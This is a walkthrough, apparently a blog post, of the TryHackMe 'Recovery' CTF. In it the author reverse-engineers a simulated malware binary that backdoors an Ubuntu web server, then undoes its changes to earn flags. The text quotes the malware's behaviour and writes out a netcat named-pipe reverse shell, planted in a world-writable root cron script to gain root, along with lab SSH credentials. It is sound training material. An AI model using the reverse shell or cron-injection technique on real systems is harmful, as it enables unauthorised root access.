TryHackMe Writeup: Recovery CTF
In this article, I will be demonstrating my approach to completing the Recovery Capture The Flag (CTF), a free room available on the TryHackMe platform created by deltatemporal. I have provided a link to the TryHackMe platform in the references below for anyone interested in trying out this CTF.

Disclaimer
I like to add a brief disclaimer before a writeup to encourage people to attempt the room before reading this article, since there will obviously be spoilers in this writeup. I believe you will enjoy the CTF more if you attempt it yourself first and then come back to this writeup if you get stuck or need a hint!
This is not your conventional CTF and so I found myself finding some flags before others. This will be reflected in my writeup , so just search for the flag you are stuck on if you don’t want any spoilers for other flags. Without any further delay, lets dive in!
CTF Background — Help Alex!
The following background is provided for the CTF and I have highlighted some important pieces of information in the description provided. Always read the challenge description carefully!!! (foreshadowing 😅)
Hi, it’s me, your friend Alex.
I’m not going to beat around the bush here; I need your help. As you know I work at a company called Recoverysoft. I work on the website side of things, and I setup a Ubuntu web server to run it. Yesterday one of my work colleagues sent me the following email:
Hi Alex,
A recent security vulnerability has been discovered that affects the web server. Could you please run this binary on the server to implement the fix?
Regards
- Teo
Attached was a linux binary called fixutil. As instructed, I ran the binary, and all was good. But this morning, I tried to log into the server via SSH and I received this message:
YOU DIDN’T SAY THE MAGIC WORD!
YOU DIDN’T SAY THE MAGIC WORD!
YOU DIDN’T SAY THE MAGIC WORD!
It turns out that Teo got his mail account hacked, and fixutil was a targeted malware binary specifically built to destroy my webserver!
when I opened the website in my browser I get some crazy nonsense. The webserver files had been encrypted! Before you ask, I don’t have any other backups of the webserver (I know, I know, horrible practice, etc…), I don’t want to tell my boss, he’ll fire me for sure.
Please access the web server and repair all the damage caused by fixutil. You can find the binary in my home directory. Here are my ssh credentials:
Username: alex


Password: madelineI have setup a control panel to track your progress on port 1337. Access it via your web browser. As you repair the damage, you can refresh the page to receive those “flags” I know you love hoarding.
Good luck!
- Your friend Alex
Flag 0
I started by trying to login to the web server with the SSH credentials provided.
ssh alex@10.10.56.178
password: madeline
However, as explained by Alex in the CTF background above, the message YOU DIDN’T SAY THE MAGIC WORD! is repeated upon logging in.


I am told that the fixutil linux binary is stored in Alex’s home directory on the web server. Using scp, I can retrieve the contents of Alex’s home directory.
scp -r alex@10.10.56.178:/home/alex/ .This retrieves all the files in Alex’s home directory.
I decided to use the tool Ghidra to reverse engineer the fixutil Linux binary. Looking at the main() method for the binary, I can see some interesting bits of information.

It appears the binary opens the hidden file .bashrc located in Alex’s user directory and writes a piece of bash script to it which causes the message seen earlier to be constantly printed.
while :; do echo "YOU DIDN’T SAY THE MAGIC WORD!"; done &The binary also appears to copy the liblogging.so file content located in the /lib/x86_64-linux-gnu/ directory to a new file located in the /tmp directory. The binary then writes to the /lib/x86_64-linux-gnu/liblogging.so file. Finally, the binary appears to echo a string and pipe it through a command called admin.
To remove the constantly repeating message, I now know that I need to replace the .bashrc file in Alex’s directory with a new .bashrc file which does not have the bash script appended at the end of it. I have already copied the .bashrc file down from earlier so, I simply remove the bash script and then use scp to copy the new file to Alex’s directory, overwriting the .bashrc currently there.
scp .bashrc alex@10.10.56.178:/home/alex/I try to login with the SSH credentials again and this time no messages are displayed.

As explained in the background for this CTF, I can view my progress and receive flags by visiting the web page at http://10.10.56.178:1337. Visiting this page and refreshing it gives me the first flag 😄.
Flag 1
Once logged in, I noticed that my SSH connection would keep disconnecting after a few minutes but I was unsure if this was part of the CTF or not. I decided to look at the admin command I had seen used earlier in the fixutil binary. Running the command provided a message and a prompt for a password.

Using scp, I retrieved the admin binary file.
scp alex@10.10.56.178:/bin/adminUsing Ghidra, I looked at the main() method for this binary. I discovered that the password was hardcoded but if I entered in the correct password, then it would only print a message saying that this section is currently under development.

Since this was a dead end, I decided to move on and look at the liblogging.so file as seen referenced earlier in the fixutil binary. I discovered two interesting files called liblogging.so owned by the root user and oldliblogging.so owned by the user alex.



Using scp, I retrieved both files and then using Ghidra, I decided to reverse engineer the liblogging.so file. Looking at the LogIncorrectAttempt() method, I discovered some interesting information.
Working from the top:
- The original liblogging.so file which had its contents copied to the /tmp directory by the fixutil binary is moved to a new file called oldliblogging.so located in it’s original directory.
- Next the /root/.ssh/authorized_keys is opened and a public key is added to the file.
- The binary proceeds to add a user called security to the web server and changes their password to the SHA-512 hashed password provided.
- A method called XOREncryptWebFiles() is then called.
- Finally, a shell script called brilliant_script.sh is opened and some bash is added which searches running bash processes on the web server and then kills them. This shell script is then added as a cronjob belonging to the user root.
Based on the information above, this explained why my SSH connection was always being disconnected after a few minutes. To fix this, I decided to take a closer look at the brilliant_script.sh file located in the /opt directory. Inspecting the file permissions, I can see that the owner of the file, anyone in the file’s group, and everybody else has read, write, and execute permissions for the brilliant_script.sh file. I had also discovered a hidden directory called .fixutils but this required root permissions to access.

I decided to try and gain a reverse shell with root privileges by editing the brilliant_script.sh file. I used scp to retrieve the file and edited it with the following reverse shell.
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.20.131 4444 >/tmp/fI used scp to copy it to the web server and overwrite the existing file. After setting up netcat to listen on port 4444, I tried to login with the SSH credentials.
nc -lvnp 4444After a few minutes, I gain a reverse shell with root privileges.

After completing this action and refreshing the progress control panel, I receive the next flag.

I also granted the user alex sudo permissions while in my reverse shell, which means I can run commands with root privileges.
sudo usermod -a -G sudo alexFlag 5
After gaining a root shell, I decided to take a look at the hidden .fixutil directory I had discovered earlier. Inside this directory was a file called backup.txt which contained a string of random letters.

I remembered the background description for this CTF explaining that the files for the web server had been encrypted and that there was a method called XOREncryptWebFiles() in the liblogging.so file. Looking closer at this method with Ghidra, I saw some interesting pieces of information.

I saw that the key used to perform the XOR encryption was created and stored in the backup.txt file if it does not already exist. The web files are then retrieved using the GetWebFiles() method and encrypted with the XORFile() method. Looking at the GetWebFiles() method, I can see where the web files are stored.
/usr/local/apache2/htdocs/
There are three files stored in this location which are encrypted.

I created a simple python script which uses the key discovered in the backup.txt file and XOR’s it with the contents of these files to recover their original content.

Decrypting each file did not reveal any further hints on how to get the next flag or what to do next. It was at this point I remembered that the main goal of this CTF was to repair any damage caused. With this in mind, I proceeded to upload the now decrypted files to the user Alex's directory with scp, since I need root permissions to move files to /usr/local/apache2/htdocs/.
scp * alex@10.10.56.178:/home/alex/From Alex's home directory, I then moved these three files to where the web files are located.
sudo mv index.html reallyimportant.txt todo.html /usr/local/apache2/htdocsRefreshing the progress panel provides me with flag 5.
I had found flag 5 before flags 2, 3 and 4, so it was clear that I needed to retrace my steps and find out where I had missed the other flags. After looking at how I recovered flags 0, 1 and 5, I had realized that I needed to repair “any” damage caused (i.e. any changes that the fixutil Linux binary caused) just as I had done to get the flags I currently had. Clearly I was not paying close enough attention to what was being asked by the CTF description😅.
Flag 2
I decided to go back to the start and look at what changes the fixutil binary had made. The first thing I noticed was how the original liblogging.so file had been replaced. I then also remembered how the original liblogging.so file had been moved to a file called oldliblogging.so. I decided to restore the original liblogging.so file by overwriting the contents of the liblogging.so file with the contents of oldliblogging.so file using the cp command.


This worked and I was able to retrieve flag 2.

Flag 3
Continuing to retrace my steps and look at what other changes had been made, I saw that while reverse engineering the liblogging.so file, the file had added a public key to /root/.ssh/authorized_keys. I removed this file as seen below.

Doing this provided me with flag 3.
Flag 4
Reverse engineering the liblogging.so file had also shown that a new user called security had been added. I decided to disable this users account by editing the /etc/shadow and /etc/passwd files. I removed the entries for the user security and saved my changes. This was successful and I was able to get flag 4.

Closing Remarks
This was a unconventional CTF as pointed out by deltatemporal. I really enjoyed this rooms change in CTF approach from exploiting vulnerabilities for flags, to instead triaging a hypothetical malware incident and fixing any damage caused in order to get flags. I hope to see more CTF’s of this kind in the future on the TryHackMe platform and thanks for reading till the end 😄!